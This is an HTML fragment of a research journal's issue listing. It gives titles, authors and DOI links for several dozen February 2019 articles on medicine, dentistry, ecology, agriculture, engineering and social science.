  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-different-body-positions-peak-expiratory-flow-rate-young-old-elderly">Effect of different body positions on peak expiratory flow rate in young old elderly</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Vishnu Ranade and Hetal Mistry</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-different-body-positions-peak-expiratory-flow-rate-young-old-elderly">DOI: https://doi.org/10.24941/ijcr.34059.02.2019</a></div>  </div></li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-anemia-1st-year-mbbs-students-private-medical-college-bangladesh">Prevalence of anemia in 1st year mbbs students of a private medical college  in Bangladesh</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Latifa Afrin Dill Naher, Nawazesh Farid, Dr. Masuma Begum, Dr. Asma Ul Hosna  And Dr. Kazi Farzana Khanam</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-anemia-1st-year-mbbs-students-private-medical-college-bangladesh">DOI: https://doi.org/10.24941/ijcr.34068.02.2019</a></div>  </div></li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/association-personality-traits-oral-tumours-cross-sectional-study">Association of personality traits with oral tumours- a cross sectional study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Leena Selvamary, A., Dr. Aswath Narayanan, M.B. and Dr. Jayanthi, D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/association-personality-traits-oral-tumours-cross-sectional-study">DOI: https://doi.org/10.24941/ijcr.34090.02.2019</a></div>  </div></li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dental-handpiece-%E2%80%93-maintenance-contamination-control-and-sterilization">Dental handpiece – maintenance, contamination control and sterilization</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Kavitha Loganathan, Dr. Gopal Shankar Narayan, Dr. Ramachandran Anil Kumar,  Dr. Sokkalingam Mothilal Venkatesan, Dr. Baskaran Veni Ashok, Dr. Venkatesh Balakrishnan and Dr. Anu Priya Guruswamy Pandian</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/dental-handpiece-%E2%80%93-maintenance-contamination-control-and-sterilization">DOI: https://doi.org/10.24941/ijcr.34208.02.2019</a></div>  </div></li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-change-mean-area-nasopharynx-hyoid-triangle-and-position-hyoid-bone-after">Assessment of change in mean area of nasopharynx, hyoid triangle and position of hyoid bone after functional appliance therapy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Narayana Prasad, P., Tarun Kumar, Tarun Sharma, Anupa Rawat and Mansi Rawat</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/assessment-change-mean-area-nasopharynx-hyoid-triangle-and-position-hyoid-bone-after">DOI: https://doi.org/10.24941/ijcr.34215.02.2019</a></div>  </div></li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-post-traumatic-stress-disorder-primary-school-children-baghdad-2006">Prevalence of post traumatic stress disorder in primary school children in baghdad 2006</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ali Abbas Zbala F.I.C.S. and Dr. Besher M. Amen</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-post-traumatic-stress-disorder-primary-school-children-baghdad-2006">DOI: https://doi.org/10.24941/ijcr.34229.02.2019</a></div>  </div></li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/family-study-obsessive-compulsive-diorder-iraq">Family study of obsessive- compulsive diorder in Iraq</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Ali Abbas Zbala</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/family-study-obsessive-compulsive-diorder-iraq">DOI: https://doi.org/10.24941/ijcr.34230.02.2019</a></div>  </div></li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pharmacological-activity-and-analytical-methods-determination-fampridine-%E2%80%93-drug-multiple">Pharmacological activity and analytical methods for determination of fampridine – a drug for multiple sclerosis treatment</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dobrina D Tsvetkova, Danka P Obreshkova and Petar Y Atanasov</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/pharmacological-activity-and-analytical-methods-determination-fampridine-%E2%80%93-drug-multiple">DOI: https://doi.org/10.24941/ijcr.34237.02.2019</a></div>  </div></li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/anti-albuminuric-effects-spironolactonealong-ramipril-type-2-diabetic-nephropathy">Anti-albuminuric effects of spironolactonealong with ramipril in type-2 diabetic nephropathy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Richa Giri, Dr. Ashish Naresh, Dr. Kushwaha, J.S., Dr. Saurabh Agrawal, Dr. Brijesh Kumar and Dr. Verma, R.K.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/anti-albuminuric-effects-spironolactonealong-ramipril-type-2-diabetic-nephropathy">DOI: https://doi.org/10.24941/ijcr.34256.02.2019</a></div>  </div></li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/turbulence-laser-medicine-laser-dental-education">Turbulence laser medicine -laser dental education</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Julia E. Kamenoff</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/turbulence-laser-medicine-laser-dental-education">DOI: https://doi.org/10.24941/ijcr.34274.02.2019</a></div>  </div></li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/attitude-nursing-students-towards-bioethics-ludhiana-punjab-india">Attitude of nursing students towards bioethics Ludhiana, Punjab, India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Premlata Prakash, Usha Singh, Richa Justin Hans, Seema Barnabas and Balqis Victor</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/attitude-nursing-students-towards-bioethics-ludhiana-punjab-india">DOI: https://doi.org/10.24941/ijcr.34275.02.2019</a></div>  </div></li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/green-procurement-building-construction-industry-case-niger-state-nigeria">Green procurement in the building construction industry: case of Niger state, Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ija, M. I., Jacob, D. and Umar, M. K.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/green-procurement-building-construction-industry-case-niger-state-nigeria">DOI: https://doi.org/10.24941/ijcr.34296.02.2019</a></div>  </div></li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/penetrance-de-novo-mutation-usp9y-and-pcdh11y-gene-azf-regions-non-obstructive-azoospermic">Penetrance of de novo mutation of usp9y and pcdh11y gene in azf regions of non-obstructive Azoospermic population in India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ajit Kumar Saxena, Meenakshi Tiwari and Aniket Kumar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/penetrance-de-novo-mutation-usp9y-and-pcdh11y-gene-azf-regions-non-obstructive-azoospermic">DOI: https://doi.org/10.24941/ijcr.34363.02.2019</a></div>  </div></li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/biological-restoration-maxillary-central-incisor-complicated-crown-and-root-fracture-case">Biological Restoration of maxillary central incisor with complicated crown and root fracture: a case report </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Navin Mishra, Dr. Isha Narang, Dr. Krishna Biswas, Dr. Sharma, A.K. and Dr. Devika Singh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/biological-restoration-maxillary-central-incisor-complicated-crown-and-root-fracture-case">DOI: https://doi.org/10.24941/ijcr.34409.02.2019</a></div>  </div></li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prosthodontic-rehabilitation-hemimandibulectomy-cast-partial-denture-case-report">Prosthodontic rehabilitation of hemimandibulectomy with cast partial denture: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sounder Raj, K., Dr. Vishwanath, S. K., Dr. Thungbeni, P. N., Dr. Anu, R. and Dr. Sreeshma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prosthodontic-rehabilitation-hemimandibulectomy-cast-partial-denture-case-report">DOI: https://doi.org/10.24941/ijcr.34418.02.2019</a></div>  </div></li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-hysteroscopy-evaluation-infertility">Role of hysteroscopy in evaluation of infertility</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Chandra Jyoti and Dr. Manojkumar and Dr. H. H. Sinha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/role-hysteroscopy-evaluation-infertility">DOI: https://doi.org/10.24941/ijcr.34422.02.2019</a></div>  </div></li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effects-bullying-suicide-among-lgb-adolescents-florida">Effects of bullying on suicide among lgb adolescents in florida</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Wede J. Yarsiah, MPH, Yussif M. Dokurugu, DrPH, MPH, C. Perry Brown, Dr PH, MSPH</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effects-bullying-suicide-among-lgb-adolescents-florida">DOI: https://doi.org/10.24941/ijcr.34446.02.2019</a></div>  </div></li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/risk-factors-and-treatment-breast-cancer">Risk factors and treatment of breast cancer</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Yussif Mijirah Dokurugu, PH., MPH., MA. and Chika A. Elechi-Onicha, MPH.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/risk-factors-and-treatment-breast-cancer">DOI: https://doi.org/10.24941/ijcr.34447.02.2019</a></div>  </div></li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/obesity-and-carbohydrate-consumption">Obesity and carbohydrate consumption</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Yussif Mijirah Dokurugu, DR PH, MPH, MA. and Jennifer Richards, MPH, PT, CHES</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/obesity-and-carbohydrate-consumption">DOI: https://doi.org/10.24941/ijcr.34448.02.2019</a></div>  </div></li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/gastric-gastrointestinal-stromal-tumour-causing-gastroduodenal-intussusception">Gastric gastrointestinal stromal tumour causing a gastroduodenal intussusception</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aditya Thomas, Swaminathan Ravi, Siddharth Dorairajan, Myla Yacob, Vijay Abraham  and Inian Samarasam</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/gastric-gastrointestinal-stromal-tumour-causing-gastroduodenal-intussusception">DOI: https://doi.org/10.24941/ijcr.34449.02.2019</a></div>  </div></li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/basic-approach-prosthodontic-rehabilitation-hemimandibulectomy-patient-case-report">Basic approach for prosthodontic rehabilitation of a hemimandibulectomy patient: case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Nidhi Duggal, Dr. Pratibha, Dr. Sarabjit kaur and Dr. Deepika</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/basic-approach-prosthodontic-rehabilitation-hemimandibulectomy-patient-case-report">DOI: https://doi.org/10.24941/ijcr.34476.02.2019</a></div>  </div></li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/non-surgical-periodontal-therapy-literature-review"> Non surgical periodontal therapy-a literature review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sajid. T. Hussain</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/non-surgical-periodontal-therapy-literature-review">DOI: https://doi.org/10.24941/ijcr.34482.02.2019</a></div>  </div></li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/status-and-diversity-birds-doddabetta-area-upper-nilgiris-western-ghats">Status and diversity of birds in the doddabetta area, the upper nilgiris, western ghats</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kalaiyarasi, G., Jeyabalan, D., Rameshkumar, C. and Subramanian, C.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/status-and-diversity-birds-doddabetta-area-upper-nilgiris-western-ghats">DOI: https://doi.org/10.24941/ijcr.34307.02.2019</a></div>  </div></li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/status-and-distribution-indian-peafowl-pavo-cristatus-different-altitudinal-gradients-and">Status and distribution of indian peafowl (pavo cristatus) in different altitudinal gradients and habitats in the Meghamalai forests areas, Western Ghats of Tamil Nadu</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rameshkumar, C., Kalaiyarasi, G. and Subramanian, C. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/status-and-distribution-indian-peafowl-pavo-cristatus-different-altitudinal-gradients-and">DOI: https://doi.org/10.24941/ijcr.34311.02.2019</a></div>  </div></li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/does-okun%E2%80%99s-law-cyclical-unemployment-apply-kenya">Does okun’s law on cyclical unemployment apply in Kenya?</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Victor Mose</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/does-okun%E2%80%99s-law-cyclical-unemployment-apply-kenya">DOI: https://doi.org/10.24941/ijcr.34433.02.2019</a></div>  </div></li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/screening-production-multiples-enzymes-hydrolytic-bacteria-polluted-urban-stream">Screening for the production of multiples enzymes hydrolytic by bacteria from polluted urban stream in recife/pernambuco, Brazil</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Thiago Henrique da Silva, Maria San Miris Lopes de Oliveira,  Bruno Oliveira de Veras, Wêndeo Kennedy Costa, Sivoneide Maria da Silva, Rubens Pedro Lorena Silva, Leonor Alves de Oliveira, Maria Betânia Melo de Oliveira and Márcia Vanusa da Silva</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/screening-production-multiples-enzymes-hydrolytic-bacteria-polluted-urban-stream">DOI: https://doi.org/10.24941/ijcr.33979.02.2019</a></div>  </div></li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparative-investigation-evapotranspiration-et-obtained-two-methods-and-determining-best">A comparative investigation of evapotranspiration (et) obtained from two methods and determining a best cultivation period. case of bafata –  guinea bissau</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Njipouakouyou Samuel, Joao LonaTchedná, Orlando Mendes and Cherno Luis Mendes</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparative-investigation-evapotranspiration-et-obtained-two-methods-and-determining-best">DOI: https://doi.org/10.24941/ijcr.34115.02.2019</a></div>  </div></li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-waste-mines-reject-cement-manufacturing">Effect of waste mines reject in cement manufacturing </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Chundawat, D.S., Sandeep Kumar Tomar and Anupam Kumar Singh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-waste-mines-reject-cement-manufacturing">DOI: https://doi.org/10.24941/ijcr.34125.02.2019</a></div>  </div></li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/trail-following-behavior-american-painted-lady-caterpillar-vanessa-virginiensis-hexapoda">Trail following behavior in the american painted lady caterpillar vanessa virginiensis (Hexapoda: Lepidoptera)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Allie Berroyer, Marianne W. Robertson, Casey R. Watson and Dr. Travis E. Wilcoxen</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/trail-following-behavior-american-painted-lady-caterpillar-vanessa-virginiensis-hexapoda">DOI: https://doi.org/10.24941/ijcr.34145.02.2019</a></div>  </div></li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-biopesticides-penetration-meloidogyne-incognita-juveniles-king-chilli-roots">Effect of biopesticides on penetration of meloidogyne incognita juveniles on king chilli roots</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gitanjali Devi and Bora, L.C.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-biopesticides-penetration-meloidogyne-incognita-juveniles-king-chilli-roots">DOI: https://doi.org/10.24941/ijcr.34183.02.2019</a></div>  </div></li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/larvicidal-ovicidal-and-oviposition-deterrent-efficacy-extracts-two-plant-species-against">Larvicidal, ovicidal and oviposition deterrent efficacy of extracts of two plant species against culex quinquefasciatus say, at Mysuru, India</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kumuda, S.S., Mohan Kumar, T.K. and Vijayan, V. A.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/larvicidal-ovicidal-and-oviposition-deterrent-efficacy-extracts-two-plant-species-against">DOI: https://doi.org/10.24941/ijcr.34298.02.2019</a></div>  </div></li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/antimicrobial-activity-sodium-carboxylates-against-arcobacter-sp-y-campylobacter-sp">Antimicrobial activity of sodium carboxylates against arcobacter sp. y campylobacter Sp.</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Lucía Acuña Díaz, Melissa Umaña Solano, Jorge Cabezas Pizarro, Mauricio Redondo Solano,  Carolina Chaves Ulate and María Laura Arias Echandi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/antimicrobial-activity-sodium-carboxylates-against-arcobacter-sp-y-campylobacter-sp">DOI: https://doi.org/10.24941/ijcr.34392.02.2019</a></div>  </div></li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/germination-analysis-pterocarpus-rohrii-vahlunder-different">Germination analysis of pterocarpus rohrii vahlunder different </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">REGNIER, Leonardo de Lima Pereira</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/germination-analysis-pterocarpus-rohrii-vahlunder-different">DOI: https://doi.org/10.24941/ijcr.34394.02.2019</a></div>  </div></li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/soil-loss-control-using-plant-fiber-barriers-bamboo-area-degraded-gully">Soil loss control using plant fiber barriers (bamboo) in an area degraded by gully</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Alyson Bueno Francisco</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/soil-loss-control-using-plant-fiber-barriers-bamboo-area-degraded-gully">DOI: https://doi.org/10.24941/ijcr.34553.02.2019</a></div>  </div></li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/physico-chemical-properties-soil-enzyme-activity-and-population-density-tea-rhizhosphere">Physico-chemical properties, soil enzyme activity and population density of tea rhizhosphere microflora of inm treated pot culture soils</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Deepthi Kaviraj and Rajagopal Raj Kumar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/physico-chemical-properties-soil-enzyme-activity-and-population-density-tea-rhizhosphere">DOI: https://doi.org/10.24941/ijcr.34582.02.2019</a></div>  </div></li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/near-product-cordial-book-graphs">Near product cordial on book graphs</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Davasuba, S. and Nagarajan, A</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/near-product-cordial-book-graphs">DOI: https://doi.org/10.24941/ijcr.33375.02.2019</a></div>  </div></li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/near-product-cordial-graph-path-and-its-related-graph">Near product cordial graph-path and its related graph </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Davasuba, S. and Nagarajan, A.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/near-product-cordial-graph-path-and-its-related-graph">DOI: https://doi.org/10.24941/ijcr.33376.02.2019</a></div>  </div></li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-zinc-methionine-supplementation-milk-production-affected-subclinical-mastitis">Effect of zinc methionine supplementation on milk production as affected by subclinical mastitis in an extensive breeding of dairy cows in Mount Lebanon</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Georges Abi Rizk, Rawad Daccache and Jad Rizkallah</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/effect-zinc-methionine-supplementation-milk-production-affected-subclinical-mastitis">DOI: https://doi.org/10.24941/ijcr.33455.02.2019</a></div>  </div></li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/review-emg-signal-analysis-paralysed-muscles">Review on emg signal analysis for paralysed muscles</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Shubha V Patel and Sunitha, S.L. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/review-emg-signal-analysis-paralysed-muscles">DOI: https://doi.org/10.24941/ijcr.34082.02.2019</a></div>  </div></li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/behaviour-soft-storey-buildings-against-base-shear">Behaviour of soft storey buildings against base shear</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Natchimuthu, S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/behaviour-soft-storey-buildings-against-base-shear">DOI: https://doi.org/10.24941/ijcr.34313.02.2019</a></div>  </div></li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/investigations-natural-radioactivity-levels-and-possible-radiation-hazards-floriculture-soil">Investigations of natural radioactivity levels and the possible radiation hazards in floriculture soil, Holeta, Shoa, Ethiopia, using gamma ray spectrometry</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hailu Geremew and A. K. Chaubey, </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/investigations-natural-radioactivity-levels-and-possible-radiation-hazards-floriculture-soil">DOI: https://doi.org/10.24941/ijcr.34403.02.2019</a></div>  </div></li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/studies-adsorption-equilibrium-isotherms-and-kinetics-congo-red-dye-senna-occidentalis-seeds">Studies on adsorption equilibrium, isotherms and kinetics of congo red dye onto senna occidentalis seeds activated carbon</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gulumbe, N.S., Bello, K.A., Bukhari, M.M. and Abdulazeez, A.Y.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/studies-adsorption-equilibrium-isotherms-and-kinetics-congo-red-dye-senna-occidentalis-seeds">DOI: https://doi.org/10.24941/ijcr.34470.02.2019</a></div>  </div></li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/preliminary-study-extraction-sulphur-and-calcium-eggshell-waste">A preliminary study of extraction of sulphur and calcium from eggshell waste</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Faith F. Dias, Panchami Radhakrishnan and Bina F. Dias</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/preliminary-study-extraction-sulphur-and-calcium-eggshell-waste">DOI: https://doi.org/10.24941/ijcr.34554.02.2019</a></div>  </div></li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/new-model-transformational-leadhership-performance-employee-state-civil-bandung-metropolitan">New model transformational leadhership to performance employee state civil bandung metropolitan apparatus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nana Hadiana, R. and Nur Zeina Maya Sari</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/new-model-transformational-leadhership-performance-employee-state-civil-bandung-metropolitan">DOI: https://doi.org/10.24941/ijcr.33130.02.2019</a></div>  </div></li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/universities-and-socio-economic-transformation-neighboring-communities-case-bishop-stuart">Universities and socio-economic transformation of neighboring communities: a case of bishop stuart university and mbarara university of science and technology</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mpairwe Anthony, Komurere Abigail, Atwiine Scovia and Muganga George</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/universities-and-socio-economic-transformation-neighboring-communities-case-bishop-stuart">DOI: https://doi.org/10.24941/ijcr.33588.02.2019</a></div>  </div></li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-urothelial-cell-cancer-and-assessment-diabetic-patients-attending-clinic-tertiary">Prevalence Of Urothelial Cell Cancer And Assessment Of Diabetic Patients Attending Clinic At A Tertiary Hospital Southeastern Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Cornelius O. Ogu, Peter U. Achukwu and Kingsley Ezema</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"></div>  </div></li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessing-incorporation-reading-strategy-instruction-grade-10-efl-textbook-ethiopia">Assessing the incorporation of reading strategy instruction in grade 10 efl textbook for Ethiopia </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Tegegn Demissie Werku</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessing-incorporation-reading-strategy-instruction-grade-10-efl-textbook-ethiopia">DOI: https://doi.org/10.24941/ijcr.33726.02.2019</a></div>  </div></li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-urothelial-cell-cancer-and-assessment-diabetic-patients-attending-clinic-0">Prevalence Of Urothelial Cell Cancer And Assessment Of Diabetic Patients Attending Clinic At A Tertiary Hospital Southeastern Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Cornelius O. Ogu, Peter U. Achukwu and Kingsley Ezema</div>  </div>  
